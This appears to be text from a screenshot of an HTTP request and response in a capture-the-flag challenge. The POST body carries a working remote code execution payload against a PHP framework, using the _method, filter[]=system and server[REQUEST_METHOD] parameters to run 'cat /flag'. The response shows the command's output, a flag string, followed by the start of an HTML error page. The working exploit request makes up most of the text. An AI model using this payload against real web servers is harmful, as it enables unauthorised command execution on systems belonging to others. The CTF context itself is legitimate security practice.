 Request
Raw Params Headers Hex
POST /index/note HTTP/1.1
Host: 183.129.189.62:21703
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Cookie: PHPSESSID=9d3ca603c07fcff9631b102639879880;
info=%2593ng%259B%25B2%25ABp%259AlT%25D7%25A9%2
59C%25A7%25A2%25C3%25A5%2599Xs%25D6pk%259BV%25
92%25D6%25CD%25CB%25A5%255Bm%25A5nl%259BY%25A
8%2597%25D5%25A5%25A9%25D1%25A8%259BWo%25D5rg
hr%2585hf%2593%2597%2593%259D%259A%2598%259A%2
59Cgkdk%2596%2599ql%2596%2594b%2599glg%2598%2594
kh%2598o%2593Xq%25D4nc%259E%2586%25CF%259D%255
Bm%259Bnm%259C%25B4
Connection: close
Upgrade-Insecure-Requests: 1
_method=__construct&filter[]=system&server[REQUEST_METHO
D]=cat /flag
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 09 Nov 2019 05:14:42 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1936
Connection: close
Content-Type: text/html; charset=utf-8
flag{b582991e4118a57b1376463453540656}
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport"
content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-sca
e=1.0,user-scalable=no"/>
<title></title>
<style type="text/css">
*{ padding: 0; margin: 0; }
body{ background: #fff; font-family: "Microsoft Yahei","Helvetica
Neue",Helvetica,Arial,sans-serif; color: #333; font-size: 16px; }
.system-message{ padding: 24px 48px; }
.system-message h1{ font-size: 100px; font-weight: normal;
line-height: 120px; margin-bottom: 12px; }